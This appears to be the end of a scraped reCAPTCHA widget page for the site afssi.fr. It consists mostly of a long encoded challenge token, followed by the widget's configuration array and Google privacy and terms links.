vwrTDlB4Mw6ktbygXVlLCvBlBwpfDu8KMYMKjJ8O6WinCpcK/w6LCt8KPw5x5wqwcFSPCvGTDrRB4woXDkzk5Km/DqEJiTC5qw4nDlcKBw6xKw5LCl8OGFsOGBMKYLsKGf2RJwoXDgxnCuxHDtiLCklvCgcKTCsOOGFMlAlNqE8OUwoljw6t9GcKFw73DrHABPTUuw5/[base64]/[base64]/w74hwocWw73DtxbCuSBTw5LDrl1NATAGW2YTw4p8P2UmeU3CusO5w4/DjnzDjkzDghrDmWRyJ0Rtd8OkwqXDtxhoesOQw5pTwozCvcO4wq0awq1nHMOSQMK/[base64]/YcKWw4kxAcK1AMKmwoYBwqMjRsK/[base64]/ClsK2TBLDksOVRMOxwqrCgD92GsK6wqB4E8OXw5cbacKNDsOff11vwqXDo8OTwofCr1UBwopewoPCkwfCtsKuYUFzw615w6JUJwnDtcOlUnDCjikiw4dZw4Ead8OyagENw4jCs8KcasK4w4dpw5V7fRkkZ3DDi2UkCMOCPC3DhMOrUsKYE3xFMcKGJMKdw5/[base64]/Dp8KCwqHCmsKyw6LDo2vCgsK/H2TCucOyBcKbwrAgM8KkNMOow4cCwrQiIzfDpBHDhnMXbcKXIl/DmzfCo0lZbipPwr4zwpdLw4Azw73DgzbDncK1w55Qd8KBH1PDllEHwrnDlsOFXWYIaMO8HsKaGF/DrMKHMBx2w7opO8KGXMKcOVJBDsOnw5PDilJ/wqx6woHCqGXCszPChSRMSyDCq8KIwp3Cr8KMLGfDgMO3aSoEGjgHwo3Cl8OsS8KvMXbClsOFHy9pZD0Lw4UPasOKwrDCgcOFwplNRcOwGEg3wpHDhQdSbsOxwobDhFQqbWB9wqTDlsOYdcOOwq/[base64]/CrMKkwoFBIcKQw6vDtsKaKMKuw63CscKiwrXDo2AYC8KRwql0w7lWNsKFwobCgsKJKgzCnsOIUXzCm8KtBCjCuMK+wq/CnEDDiwHDqsOrwphFw63Cv8KtKWvDtwXCtFrDrMKswqPDjTvDh0Evw6IQDMO+XcO8w4XCvxnDpR3DvxbDlg5tKHAIw7M+wr/ClRsaGsOuCcOzwpJVYRs0wqwGKVzCmCnDmcOdwrnDqsKfwqBXwpZew6lAUMOmwqIpwojDkMKbw5Ibw5nCkMK1f8O/W8ONDsOwNB0pwpQXw6ZlH8O1wphkdgbDh8KlEsK7Sy/Cn8OIwrzDijrCs8KMw7Q1wrw4wroGw7jCom8RcMK4bWlkB8KYw5JvBD4jwrfCgTfCrwRBw6DDuFXDtF7CmmpDwrgZworDvXt3JHnDnEPCkcKrw71Pw5NlEMKsw4/ChGTDv8Oiw5xRw5vDocK4w7fDmi3CrcKjw68SFsOhMxXDsMO5w4dpfWt0w4cYRsOHwoDCp0zCtcOcw4fCi0zCusO4d2LDhEbCgRLCvz5tOMKxR8K/c8KKVMKpw7VpSMKuXEF4wp1ZPcKOw7nDkDwqJExzX1g6w7vDnsKyw40+cMOiOREWUyp+ecK1MFVEdQ5CDVUPwoo3HcOGw6gzwoXDpMO4wopHSC9gOcKIw7VbwqXDusOmWcOZXcKqwovCgsKrIlJfwp7CusKJPsKVZsKqwr/CtsOow4NzYywkfMOQRRdIE3EBw4LDocKfWEtFSFwND8K8wpEKw4dsw548woQ7w67Cq2YRF8OLw4UDRcOnwp7DuRYpw6vDpnXCl8Kucl/CqMOIZW5Dw6V+w45lw5BvccKIUsO2CF7CqcOAMcKeQCICeMOawpUqw6R1CMO9e1QvwpzCuUAHK8KVFH/[base64]/Ch25yGSAIw7LCiyvDp8Ktw7HCrkoLwpE1w7NbcMOGwpjDqcKYI8KzwpRiw599w4QTZXN/[base64]/[base64]/e8O6LcK8YG96FAPCrsOxw4ZOHsOfBHU6CnJZw4nCgcOLSk/DsyfCrC/DtWHClsKvwo04D8OIwobCiRbCpcOhUAbDjXkifjYTYMKUYsKfcBrDpXQEw6VYViLDocKIworDkcOuIVwCw53DjRBUSQXDu8KKworDssOVw7DDncKKw73DusKhwptVMFLCmcKOE1EmE8Ouw6QQw7/Dl8O7w5fDiXHDqsKEwpzCvsKpwpMleMKhJ2vDncKPUMKpX8O6w53DpwhhwopawpEESsKYBT/DgsKWwqbCmEXDuMO1wrrCkMOrCz5xw5fCsMK/w6nDinxLw5UAVsKywr1wEcO3w5Usw6V7RyNBZVnCiWJ5T3J3w445wpnDucK3wpjDuAxuwpZJwqciMkoKwpfDksOxa8KLUcKpR8Owd2s9w5Byw5TDknfCiDrClUV6JcOdwoJuD8KHwogkwr/Ch2nDrWYbwqzDh8Kxw4zCosOuDMOTwqLDgMK5wpBQfsK3UBVRw43Dk8OkwpHCgTEjFSQtOsKOPyTCo8OcTC3DscKww63DoMKSw7XCt8O/ScOwwqXCo8OGb8OoAsOVwo1TKQjCsj4SZsKlwr3DrcK8U8KZXcK+w5hjF1PDskvDhD9bfQVtbn5RJH0Qw6s7w5oTw6XCqMKTKsKTw7zDol0oO0s+UcK5NyDDvcKBw4HDlsKBT1PCpMO3LHjDpcOCKm/[base64]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[base64]/Dm8O9T8KxAcK/[base64]/w6w8QVDCoFowSsOZwpwWwo3Dk1HDhEXDksOxwpzDmkTCtsKVwpzDqcKBE0FOC8KmwrnCtMO1F0HDmG/DpsKUWHjCvsK4WsO8wpnDoUzDicOcw4LCliBcwp04w5XCjsOawrPCizpdYmnDkHLDv8O1P8K0ElZaZVVpdMOpwrQIwpnCt2BSw7pdwrcQF2grwqc1PQDDgT/DuTY+wq9Vw7PDu8KtY8KRJTw2woDCqMOEFwpmwqggw7ZpZxvDscOdw7gTQMOgwoHDnTRDBMKbwrPDvxVcwqFsAMOwXXPCqUvCncOCw4MDw7/CtcO5wqLCvsKjV1HDj8KWw6gEN8ODw5XDhn8qwoUzNRsAwqtew7HDssOYayE+w5tgw7DDiMKrGsKBwo9nw4EgUsKrwol9woPDriEBLSZmw4Ayw7/DlMOkwo/[base64]/CqcOVfcK4w6LCs1jCncKYEh0MccK/w5HCnWMpaTzDqSHDsiZUwpjDm8KYOSvDsgBvF8O1wrrDqX7DncOcwrlMwqJAdh4gOE0Nw7/[base64]/Im8fwq/Ds8O3woXCkVzCgsOHfRt/wqJ1eQ4Mw4zDmRIYwrxTw5IGXMKCcFgJwr1VLcOpwqQsccO3wpLDuMOJwqgXw7rCkMKNZsKXw5LDncOqNcOICMK2w70Qwr/[base64]/CksOFw7xwUcOmwqp/w47Dj1rCl8Kkw5PCmlIZw4ppw7/CkR/CsMKswoZlJsO9wr3Do8OoexvDly5AwrbDpVlcbsOiwqkZRE/DhcKfW2bCicOzVcOHG8OIQcK4fC3DusOtwrvCkMKrw7zCqwVrw5VMwo9nwo4TRcKOwrgyJGPCqMOIZWXCvyQgJ18bTwjDj8KHw4TCpcOywpjCrkzChBZiIBHChUFwH8Kzw6zDisONwrzDksOeIsOueAbDnsOsw5Amw4VrEMKiTMOpUcO4wptBPFJoUcK2BsO1w6/DhTZqGFDCpcOhEBYzfMKVIsKGF01aZcKfwqhsw4FwPHHCl0MzwrzDnx5wYG0awq3Dk8O4wqMCDg3Dr8OAwrZiSAdcwrgQwpRzeMKJMnzDgsKKwo3CsVoDFMODw7AuwqxGacKKe8Ocwqt9MWAdLMKNwrjCsDbCpD8/w4l2w7/CusOYw5BNRlfCkkBew6lZwprDncKoOUYbw6PClV1HHScQwoTCnMKSdMKRw5PDv8KzwpvDicKPwpw8wrNjOy9Ta8OOw7jDjxtqwpzDs8KpU8OEwpvDq8KGwp/CscOTwrzDp8KzwqbCgQrDoWbCmcKcwo1fVsOowpYHG1TDtwIuFhLDlsOBf8OQaMOow6PDrxFyYMK9CmPDj8KUesOWwrd1wqktwrJREsKswqp1dcOqfjZXwrN1w6fDmzXDg2ceA33Ct0/[base64]/[base64]/DhsOIXsKYw63CpSQJH8KMGU7DoU7CoQwew6llw6TClwnDs3zDlk7CoWJ+RsOqB8KJD8OiQTjDrcOTwq9Pw7rDiMOcwp3CmsO4wpTCmMOVwqzCo8OCwp0wfkludHbCiMK8P0lRw5obw44tw4TCnz/DosOFG2XDqybChlDCjER+c2/DtAxSMh89woBhw5B4cQvDj8Kuw6/CtMOKERZuw6BWJcKWw7Y4wrV5CsKBw7bCgUs6w70JwoDCpC13w5hVw67DtBLClR3Cq8OMw6bCn8KlacO2wrHDs0slwrYmw5lkwpdFXsOaw4V9CE93VQzDjGTCrsOUw7zCnT/[base64]/[base64]/w7Vsw6IGAwAdHFjChcKARynCrsO/w7I9JA7Ck8KNw7zCqkHDqyfDsMObXy3Ct14QOEXCscKkwqXChMOyVcOTDBxpw6Qjw4nCtsOEw5XCowVOc19kIR0Ww7BVwrZow5o8W8KOwpA5wrk1wrzCrsOcGsK6AzBkZi3DkMOrwpQkDsKKw7wfQ8Kwwo57BsODDsKBcsO2M8KQwo/DqRvDicKWd3Z2XcOtw4NZwq/CqRJRQsKLwrwbOBjCmRUpIQMLRDDDkcKzw6PCjHbDn8Kww6skw6gFwos5NcKLwpkYw6FAw4/DnFQIIsKNw4MSw5NmwpDCk08+HXjCssOUfXMbw7TCgMKSwpzDkFPDssKYcEpdJ0ECwoklwpHDjgzCglFxwrFvd0TChsKKNcK2fsKhw6LDlMKUwoTDgAjDo3wbw5/DvcKPw6F3YcKxEG7CqMOjTXDDnitMw5YOwqRsKQbCu1Faw6zCq8KSwo8rw7lgwovCtFhyX8K2w4MkwqdRw7cnUBXDl3bDqB8dw4rCnsKrwrnCvFEww4JOJALClibDrcKTIcOCw4LDoW/[base64]/[base64]/w4LDjcK0DcO3Q3/DklpjNiAKUkpmwrXCo8OYH8KXN8OWw7/DrCzCvkDDjRkhwo8yw43DoTBeHTVTDcOjXBZIw6zCoGXDr8Kjw61cwrPCr8K5w4PDkMKLw7EPw5rCsVQNw6bCj8KKwrbCpMOow4HDlicuwphMwpfDgcODwp/CimPCisOYwqh0Tz1APQPDjixFUhfDniHDmzIUXcK4wqXDnVbCr1QZNcKmw54QUsKPLFnCucOAwqsuNMK4ElPCtsO7wpbCn8KPwqrCtVHCtU9FFxRtw6bCqMOGEMKURXZxFcK1w4Ivw5TCnsOrwo7Dm8O/[base64]/[base64]/[base64]/[base64]/wqLCq8KSfhVTw6lTGsOrGcKuVMKGHybCiVIwVMOMw5/Cl8OJwo5/wqlZwpA6wrhowopHZ1HDh15fSBzDmMKTw4wcJMOnw7smwrbCqyDClXJQw7HCjMK/[base64]/CtSl1OQgywoXCkhLDucOyw5HDm3fCmsOtJDrCkMKDE8K7wrTCvVZ8SsKGLcOdJMK0FMOkw53Cr1HCoMK9b3sOwpl+BMONSmgeAcKWMsO6w6zDvMKzw4HChsK+LMKQRE5mw6jClsKRw4BjwoPDnzbCjMO+w4TChFnCjDHDoVIyw5/Ctkhxw4LCjhPDm3FiwqnDpWLDp8OYTQPCpsO4wq54UMK3PkUuHcKew6g5w53DmsKDw7/CjhUZVMO6w5LDpcKMwqJ4w6YSfsKzf2nDjm/DjsKrwrPCncO+wqoDwqfCsE/[base64]/wqzDtF0Zw7rDoSbCj8OnAU7CjCMOwq7Cj2s5KXbDvx4qUMOiUHTCpkk1w57DvMKAwpg9SwHDjGAWPMKAS8Oywo7DkwTDsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.afssi.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P2erhZ8faLFVhXFmEGLM9yJek1ka1hhDzXDW9I7VxZ8\\u003d\x22,1,0,null,1,1769057470720,0,0,[136],null,[140,195,110,39,149],\x22RC-y0vvS02ZV57wYg\x22,null,null,null,null,null,\x220dAFcWeA4bs-DdTHPsXR3W7RoayXCCe_Uk_QOI9ePYdU6fiokaXlJDqhFB6uWJgETaRhfAWyWUmxeKYDTQKDH0H1sJdrDDMZnFXA\x22,1769140270575]");
    </script></body></html>